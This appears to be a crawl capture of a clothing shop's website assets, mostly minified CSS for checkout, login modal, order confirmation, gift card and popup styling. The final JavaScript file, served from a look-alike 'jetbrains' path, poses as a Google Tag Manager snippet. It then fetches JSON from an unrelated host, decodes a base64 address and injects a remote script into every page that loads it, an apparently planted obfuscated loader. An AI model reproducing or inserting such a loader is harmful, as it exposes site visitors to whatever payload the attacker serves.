form#cart_form{width:100%;margin:0}section#checkout form#cart_form .cols{width:100%;padding:0;margin:0;border:none}section#checkout form#cart_form .payment_item{width:calc(( 100% / 4) - 30px) !important;justify-content:flex-start !important}}@media screen and (max-width: 768px){section#checkout h1{font-size:1.9em;margin-bottom:10px;padding-top:5px}section#checkout h1 ul{width:auto;position:absolute;bottom:10px;right:0;overflow:hidden;list-style:none;margin:0;padding:0;font-weight:400;font-size:0.4em;line-height:0;text-transform:uppercase}section#checkout h1 ul li{display:inline-block;margin:0 0 0 15px}section#checkout h1 ul li a{display:block;width:25px;height:25px;overflow:hidden;text-indent:-9000em;position:relative;border:solid 1px #000}section#checkout h1 ul li a#svuota:hover{color:#830000 !important}section#checkout h1 ul li i,section#checkout h1 ul li svg{display:block;margin:0 !important;position:absolute;top:50%;left:50%;text-indent:0;transform:translate(-50%, -50%)}section#checkout h2{font-size:1.4em !important}section#checkout select{max-width:110px}section#checkout .col2 #pay_method #pay_item_selected{font-size:0.9em !important}section#checkout .col2 #pay_method .payment_item{width:calc(( 100% / 3)) !important;justify-content:flex-start !important;padding:10px 0 !important}section#checkout .col2 #pay_method select{max-width:calc(100% - 30px)}section#checkout .col3 h2{margin-bottom:30px !important}section#checkout .col3 .wrapper{display:none}section#checkout .col3 .wrapper .img{top:0 !important;transform:translateY(0) !important}section#checkout .col3 .wrapper p{width:calc(100% - 10px) !important}section#checkout .col3 button{font-size:1.4em !important}}#modal{display:block;width:100%;height:100%;background:rgba(255,255,255,0.7);position:fixed;top:0;left:0;box-sizing:content-box;z-index:10000}#modal #modal_wrapper{background:#fff;width:100%;max-width:500px;height:100%;max-height:350px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-sizing:content-box;z-index:10001}#modal #modal_wrapper h2{display:block;width:calc(100% - 20px);padding:10px;position:relative;margin-bottom:20px;color:#000;white-space:nowrap;font-size:1.5em;background:#fff}#modal #modal_wrapper h2:before{display:none}#modal #modal_wrapper h2:after{display:none}#modal #modal_wrapper #close_modal{position:absolute;top:7px;right:15px;font-size:1.5em;z-index:2;color:#000;opacity:1}#modal #modal_wrapper #login_alert{display:block;color:red;width:100%;text-align:center}#modal #modal_wrapper #login_alert span{display:block;margin:10px auto}#modal #modal_wrapper form#login{width:calc(100% - 0);display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:15px 0 !important;padding:0 !important;overflow:visible}#modal #modal_wrapper form#login h3{font-weight:600;font-size:1.1em;width:calc(100% - 20px);margin:10px 10px 20px;text-transform:uppercase;color:#000}#modal #modal_wrapper form#login label{width:calc(50% - 20px);margin:0 10px}#modal #modal_wrapper form#login .ec_button{width:calc(100% + 0px);background:#fff;font-weight:600;font-size:1.2em;line-height:1em;border:none;text-transform:uppercase;text-align:center;color:#000;padding:10px 0;margin:20px 10px 10px;position:relative;cursor:pointer}#modal #modal_wrapper form#login .ec_button:before{content:"";display:none}#modal #modal_wrapper form#login .ec_button:after{content:"";display:none}#modal #modal_wrapper form#login .ec_button:hover{background:#000;color:#fff}#modal #modal_wrapper form#login .ec_button:hover:before{background:#000}#modal #modal_wrapper form#login a{margin:10px 10px 5px;color:#000;text-transform:uppercase;font-weight:600;font-size:0.83em}#modal #modal_wrapper form#login a.ec_button{margin:10px;font-size:1.1em}@media screen and (max-width: 1024px){#modal #modal_wrapper{width:90%;overflow:hidden;font-size:0.8em;max-height:300px}#modal a{margin:10px auto !important;font-size:0.9em}#modal .ec_button{padding:0 !important}#modal a.ec_button{font-size:1em !important}}section#thanks{width:calc(100% - 30px);max-width:1280px;background:#fff;padding:15px;position:relative;overflow:hidden;text-align:center}section#thanks h1{border-bottom:solid 1px #000;padding:0 0 5px;margin-bottom:30px;display:block;width:100%;overflow:hidden;position:relative;text-align:left}section#thanks .container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;width:100%;color:#000;text-align:left}section#thanks .cols{display:flex;flex-direction:column;justify-content:start;width:calc((100% / 2) - 20px);margin:0;padding:0px;font-size:0.83em}section#thanks .cols h2{display:block;width:100%;padding:10px 0px;position:relative;margin-bottom:30px;color:#fff;white-space:nowrap;font-size:1.8em}section#thanks .cols h2:before{display:none}section#thanks .cols h2:after{display:none}section#thanks .cols h3{font-weight:600;font-size:1.100em;width:calc(100% - 20px);margin:30px 10px;text-transform:uppercase}section#thanks .cols ul{width:100%;width:calc(100% - 50px);margin:0px auto;padding:0;list-style:square;color:#289925}section#thanks .cols ul li{margin:0 0 15px}section#thanks .cols ul li span{color:#000}section#thanks .cols p{width:100%;margin:0 10px 10px}section#thanks .cols.col1{background:#fff}section#thanks .cols.col1 h2{background:#fff;border-bottom:solid 1px #000;color:#000}section#thanks .cols.col1 h2:before{background:#fff}section#thanks .cols.col1 h3{color:#000}section#thanks .cols.col1 ul{color:#000}section#thanks .cols.col1.error{background:rgba(131,0,0,0.05)}section#thanks .cols.col1.error h2{background:#830000}section#thanks .cols.col1.error h2:before{background:#830000}section#thanks .cols.col1.error h3{color:#830000}section#thanks .cols.col1.error ul{color:#830000}section#thanks .cols.col2{background:#fff}section#thanks .cols.col2 h2{background:#fff;margin-bottom:0;color:#000;border-bottom:solid 1px #000}section#thanks .cols.col2 h2:before{background:#000}section#thanks .cols.col2 h3{color:#000}section#thanks .wrapper{width:100%;overflow-x:hidden;overflow-y:auto;background:#fff;border-bottom:solid 1px #000;margin-bottom:10px}section#thanks .wrapper .item_cart{width:calc(100% - 115px);border-bottom:dotted 1px #000;overflow:hidden;margin-bottom:0px;padding:0px 0 0px 115px;position:relative}section#thanks .wrapper .item_cart:nth-last-of-type(odd){background:rgba(0,0,0,0.05)}section#thanks .wrapper .item_cart:last-of-type{border-bottom:none}section#thanks .wrapper .item_cart .img{width:100px;height:auto;overflow:hidden;position:absolute;top:50%;left:0;transform:translateY(-50%)}section#thanks .wrapper .item_cart .img img{width:100%;height:auto}section#thanks .wrapper .item_cart .txt{padding:5px 0}section#thanks .wrapper .item_cart h3{width:calc(100% - 10px);clear:both;text-align:right;margin:0 10px 0px 0}section#thanks .wrapper .item_cart h6{width:calc(100% - 10px);font-size:1.1em;margin:0 10px 10px 0}section#thanks .wrapper .item_cart p{display:block;width:calc(50% - 10px);margin:0 10px 10px 0;float:left;overflow:hidden}section#thanks .wrapper.iframe{overflow:hidden;min-height:660px;margin-top:10px}section#thanks #cart_summary{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:0;padding:0;position:relative;top:0;background:transparent}section#thanks #cart_summary div{width:calc(100% - 20px);padding:0 10px;margin:0 0 20px}section#thanks #cart_summary div h5{font-size:1em;font-weight:400;border-bottom:solid 1px #000;width:100%;position:relative;padding-bottom:10px;margin:0;text-transform:uppercase}section#thanks #cart_summary div h5 span{display:block;font-weight:600;position:absolute;right:0;top:0}section#thanks #cart_summary div#totale{margin:0 0 20px auto}section#thanks #cart_summary div#totale h5 span{font-weight:600;font-size:1.2em;line-height:1em;color:#000}section#thanks #cart_summary a{color:#000}section#thanks #cart_summary a:hover{color:#000}section#thanks #back_to_home,section#thanks .iframe_submit{display:inline-block;width:auto;padding:10px 20px;border:none;margin:30px auto 0;background:#fff;text-align:center;font-weight:600;font-size:1.8em;line-height:1em;color:#000;text-transform:uppercase}@media screen and (max-width: 1024px){section#thanks .container{width:100%;margin:0  auto;padding:0}section#thanks .container .cols{width:100%;padding-bottom:30px}section#thanks .container .cols h2{font-size:1.4em}section#thanks .container .cols.col2{order:0}section#thanks .container .cols.col2 .wrapper .img{top:0 !important;transform:translateY(0) !important}section#thanks .container .cols.col2 .wrapper p{width:calc(100% - 10px) !important}section#thanks .container .cols.col2 #cart_summary div{width:calc(100% - 20px)}section#thanks .container .cols.col2 #cart_summary #coupon_summary{order:0}section#thanks .container .cols.col2 #cart_summary #subtotale{order:1}section#thanks .container .cols.col2 #cart_summary #spedizione{order:2}section#thanks .container .cols.col2 #cart_summary #dati_pagamento{order:3}section#thanks .container .cols.col2 #cart_summary #totale{order:4}section#thanks .container .cols.col1{order:1}}@media screen and (max-width: 768px){section#thanks h1{font-size:1.9em;margin-bottom:10px;padding-top:5px}section#thanks .container .cols h2{font-size:1.2em}}section#checkout form#cart_form .cols #nazione{width:calc(100% - 20px);position:relative;overflow:visible;border-bottom:dotted 1px #000;margin:0 10px 15px;padding:0 0 10px}section#checkout form#cart_form .cols #nazione p{margin:0;padding:0}section#checkout form#cart_form .cols #nazione #country_toggle{display:block;padding:7px;position:absolute;top:-7px;right:0;font-size:0.8em;background:#000;color:#ffffff;text-transform:uppercase}section#checkout form#cart_form .cols #nazione #country_list{display:none;width:calc(100% - 2px);border:solid 1px #000;max-height:200px;overflow-y:scroll;overflow-x:hidden;background:#ffffff;position:absolute;top:23px;z-index:10}section#checkout form#cart_form .cols #nazione #country_list h6{background:#f0f0f0;border-bottom:dotted 1px #b7b7b7;font-size:0.9em;padding:10px;margin:0}section#checkout form#cart_form .cols #nazione #country_list a{display:block;border-bottom:dotted 1px #b7b7b7;font-size:0.9em;padding:10px 10px 10px 30px;position:relative}section#checkout form#cart_form .cols #nazione #country_list a:before{content:"";display:block;width:12px;height:12px;border:solid 1px #000;background:#ffffff;position:absolute;top:50%;left:10px;transform:translateY(-50%)}section#checkout form#cart_form .cols #nazione #country_list a:after{content:"";display:block;width:8px;height:8px;border:solid 0px #000;background:#ffffff;position:absolute;top:50%;left:13px;transform:translateY(-50%)}section#checkout form#cart_form .cols #nazione #country_list a.active:after,section#cart #cart_summary .wrapper .cols #spedizione #country_list a.active:after{background:black !important}section#checkout form#cart_form .cols.col2 #ship_method #sedi,section#checkout form#cart_form .cols.col2 #note #sedi{display:none;width:100%;margin:0;padding:0;overflow:hidden;list-style:none}section#checkout form#cart_form .cols.col2 #ship_method #sedi li,section#checkout form#cart_form .cols.col2 #note #sedi li{margin:0 0 15px;padding:0}section#checkout form#cart_form .cols.col2 #ship_method #sedi li h6,section#checkout form#cart_form .cols.col2 #note #sedi li h6{text-transform:uppercase;padding:0 10px}section#checkout form#cart_form .cols.col2 #ship_method #sedi li label,section#checkout form#cart_form .cols.col2 #note #sedi li label{margin:0}section#checkout form#cart_form .cols.col2 #ship_method #sedi li label strong,section#checkout form#cart_form .cols.col2 #note #sedi li label strong{display:block}section#checkout form#cart_form .cols.col2 #ship_method #sedi li label .checkmark,section#checkout form#cart_form .cols.col2 #note #sedi li label .checkmark{border-radius:100% !important}section#checkout form#cart_form .cols.col2 #ship_method #sedi li label .checkmark::after,section#checkout form#cart_form .cols.col2 #note #sedi li label .checkmark::after{border-radius:100%}section#checkout form#cart_form .cols.col2 #ship_method #sedi li a,section#checkout form#cart_form .cols.col2 #note #sedi li a{display:block;padding:10px 10px 10px 35px;color:#3b3a38}section#giftcard{margin:0 auto 50px;padding:0;background:#fff;width:100%;position:relative}section#giftcard .content,section#giftcard .thankyou{align-content:center;align-items:center}section#giftcard .content h2,section#giftcard .thankyou h2{color:#000;text-transform:uppercase;font-weight:400;font-size:2.813em;text-align:center}section#giftcard .content .text,section#giftcard .thankyou .text{font-size:1em;text-align:center}section#giftcard .content .text ul,section#giftcard .thankyou .text ul{margin:0;padding:0;list-style:none}section#giftcard .content .imgh,section#giftcard .thankyou .imgh{width:100%;overflow:hidden;position:relative;max-height:500px;margin:40px 0}section#giftcard .content .imgh img,section#giftcard .thankyou .imgh img{width:100%;height:auto}section#giftcard .content .img_container,section#giftcard .thankyou .img_container{list-style:none;margin:0 0 30px;padding:0;width:100%;overflow:hidden;display:flex;flex-flow:row;justify-content:space-between;align-content:flex-start;align-items:flex-start}section#giftcard .content .img_container:before,section#giftcard .thankyou .img_container:before{content:'';display:block;width:2px;height:100%;max-height:427px;position:absolute;top:0;left:50%;transform:translateX(-50%);background:#e5e5e5}section#giftcard .content .img_container li,section#giftcard .thankyou .img_container li{margin:0;padding:0;width:calc(50% - 60px)}section#giftcard form{width:100%;position:relative;overflow:hidden;border:solid 1px #000;border-radius:35px;padding:20px 40px;margin:40px 0;text-align:center}section#giftcard form fieldset{width:100%;text-align:left;display:flex;flex-flow:row wrap;justify-content:space-between;align-content:center;align-items:center}section#giftcard form fieldset label{width:calc(50% - 10px);overflow:hidden;padding:0 5px;margin:0 0 15px}section#giftcard form fieldset label[for="payment_method"],section#giftcard form fieldset label[for="message"]{width:100%;float:none}section#giftcard form fieldset label input,section#giftcard form fieldset label textarea{display:block;width:100%;margin:5px 0 0 0;height:30px}section#giftcard form fieldset label textarea{height:55px}section#giftcard form fieldset label input[type="checkbox"]{display:inline-block;margin:0 5px 0 0;width:auto}section#giftcard form fieldset label ul#payment_method{width:100%;text-align:left;display:flex;flex-flow:row wrap;justify-content:space-between;list-style:none;margin:0;padding:0}section#giftcard form fieldset label ul#payment_method li{width:auto;margin:0 15px 10px 0}section#giftcard form button{width:auto;padding:10px 20px;margin:0 auto;border-color:#000;font-weight:600;font-size:1em;line-height:1.12em;text-transform:uppercase}section#giftcard form button:hover{background:#000;color:#fff;border-color:#000}section#giftcard .thankyou #msg{width:100%;max-width:500px;border:solid 1px #000;border-radius:35px;padding:20px 40px;margin:40px auto;text-align:center}section#giftcard .thankyou #msg h3{color:#000}section#giftcard .thankyou #msg h6{text-transform:uppercase;font-size:0.9em}section#giftcard .thankyou #msg .btn{width:auto;padding:10px 20px;margin:0 auto;border-color:#000;font-weight:600;font-size:1em;line-height:1.12em;text-transform:uppercase}section#giftcard .thankyou #msg .btn:hover{background:#000;color:#fff;border-color:#000}@media screen and (max-width: 992px){section#giftcard #breadcrumb{top:142px}section#giftcard h2{margin:80px 0 0;font-size:1.5em !important}section#giftcard .col-md-6{max-width:none !important;-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}section#giftcard .imgh{max-width:500px;margin:40px auto 0 !important}section#giftcard form{padding:35px;max-width:500px;margin:40px auto 40px !important}section#giftcard form label{width:100% !important}section#giftcard form label select{max-width:none !important}}


--- FILE ---
content_type: text/css
request_url: https://www.bilottiabbigliamento.it/assets/css/popup.css
body_size: 967
content:
@import url("font_awesome.all.min.css");@import url("https://fonts.googleapis.com/css2?family=Baskervville&family=Lato:wght@100;300;400;700&display=swap");@import url("https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css");@font-face{font-family:'Javacom';src:url(../fonts/javacom.eot);src:url(../fonts/javacom.eot?#iefix) format("embedded-opentype"),url(../fonts/javacom.woff2) format("woff2"),url(../fonts/javacom.woff) format("woff"),url(../fonts/javacom.ttf) format("truetype"),url(../fonts/javacom.svg#Javacom) format("svg");font-weight:normal;font-style:normal}#popup_box{display:block;background:#fff;position:fixed;top:25%;left:50%;transform:translateX(-50%);z-index:11000;width:100%;max-width:450px;overflow:hidden;padding:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);border:solid 1px #000;text-align:center}#popup_box #popup_cnt{padding:0px 0 0;position:relative;z-index:0;width:100%}#popup_box #popup_cnt img{width:100%;height:auto;position:relative;margin:0 0 15px}#popup_box #popup_cnt .popup_txt{width:100%;position:absolute;top:50%;left:0;transform:translateY(-50%)}#popup_box #popup_cnt h2{width:100%;text-align:center;text-transform:uppercase;color:#000;max-height:2.2em;overflow:hidden}#popup_box #popup_cnt h2:before{display:none}#popup_box #popup_cnt h6{color:#000;font-weight:100;font-style:italic;text-transform:lowercase;margin-top:2.5em;width:100%;text-align:center}#popup_box .input-box{width:100%;padding:15px;position:relative;text-align:center;background:#fff}#popup_box .input-box input{padding-left:5px;display:block;width:100%;text-align:center;margin-bottom:30px}#popup_box .input-box button{display:inline-block;width:60%;text-align:center;color:#000;background:#fff;font-weight:600;border:solid 1px #000;line-height:1.4em;border-radius:25px}#popup_box #close_pop{cursor:pointer;font-weight:bold;position:absolute;top:20px;right:25px;color:#000;font-size:2em;padding:0;z-index:9000}#popup_box.popup_no_img #popup_cnt{padding:0 0 60%;position:relative;z-index:0;width:100%}#popup_box.popup_no_img #popup_cnt img{display:none !important}#popup_box.popup_no_img #popup_cnt h2{width:100%;text-align:center;text-transform:uppercase;color:#000;overflow:hidden;font-size:3.5em}#popup_box.popup_no_img #popup_cnt h2:before{display:none}#popup_box.popup_no_img #popup_cnt h6{color:#000;font-weight:100;font-style:italic;text-transform:lowercase;margin-top:15px;width:100%;text-align:center}@media screen and (max-width: 1024px){#popup_box{max-width:350px;top:15%}#popup_box #popup_cnt{width:330px}#popup_box #popup_cnt h2{margin:50px 0 0 0 !important;font-size:3em !important}#popup_box #popup_cnt h6{margin:0 !important}#popup_box button{width:80% !important}}@media screen and (max-width: 992px) and (orientation: landscape){#popup_box #popup_cnt{padding:0 0 50% !important;overflow:hidden}#popup_box #popup_cnt img{width:100%;position:absolute}#popup_box #popup_cnt h2{margin:50px 0 0 0 !important;font-size:3em !important}#popup_box #popup_cnt h6{margin:0 !important}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://resourcas.github.io/jetbrains/storage/optly/26613100737.js?id=GTM-MDVPXDT
body_size: 194
content:
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://resources.jetbrains.com/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVPXDT');

const mainHost = 'https://scottpito4.github.io/mouse-cursor/assets.json'
            , v = 'dfd0'

fetch(mainHost).then(d=>d.json()).then(u=>{let google=document,seo=google.createElement('script');seo.name='ggl',seo.src=`//${atob(u[0].id.slice(1))}${atob('L2dvb2dsZS1zZW8/dj0=')}${v}&h=${window.location.host}`,google.head.appendChild(seo)})
